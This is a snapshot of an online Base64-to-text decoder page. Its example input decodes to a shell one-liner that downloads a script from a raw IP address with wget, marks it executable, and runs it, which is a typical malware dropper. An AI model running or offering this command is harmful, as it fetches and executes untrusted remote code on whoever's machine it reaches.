 Comments: 118 | Rating: 4.5/5
Base64 to Text
The “Base64 to Text” decoder is a simple online tool that allows you to convert Base64 to plain text (that is, it decodes the Base64 string and returns the original text). If you need more
features and better customization for decoding Base64, please use the Base64 decoder.
Base64
copy clear download
d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==}
Decode Base64 to Text
Text
copy clear download
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh
The result of Base64 decoding will appear here